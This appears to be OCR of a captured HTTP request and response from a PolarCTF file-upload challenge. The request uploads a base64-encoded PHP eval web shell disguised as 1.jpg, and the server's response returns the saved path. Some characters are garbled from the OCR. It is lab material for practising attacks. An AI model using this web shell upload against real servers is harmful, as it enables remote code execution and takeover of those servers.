 请求
美化 Raw Hex \n
1 POST /code/upload.php HTTP/1.1
2 Host: e6081460-d8ba-4ecc-abb7-611c4fd8b672.www.polarctf.com:8090
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e6081460-d8ba-4ecc-abb7-611c4fd8b672.www.polarctf.com:8090
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaSb2MFWj9eOpuAFd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://e6081460-d8ba-4ecc-abb7-611c4fd8b672.www.polarctf.com:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryaSb2MFWj9eOpuAFd
16 Content-Disposition: form-data; name="pic"; filename="1.jpg"
17 Content-Type: application/octet-stream
18
19 PD9waHAgZXZhbCgkX1BPU1RbY10pOyA/Pg==
20 ------WebKitFormBoundaryaSb2MFWj9eOpuAFd
21 Content-Disposition: form-data; name="submit"
22
23 □□□□□□
24 ------WebKitFormBoundaryaSb2MFWj9eOpuAFd--
25
响应
美化 Raw Hex 页面渲染 OneScan
1 HTTP/1.1 200 OK
2 Content-Length: 31
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 19 Jun 2024 02:12:46 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 □□□□<br>
../upload/1.jpg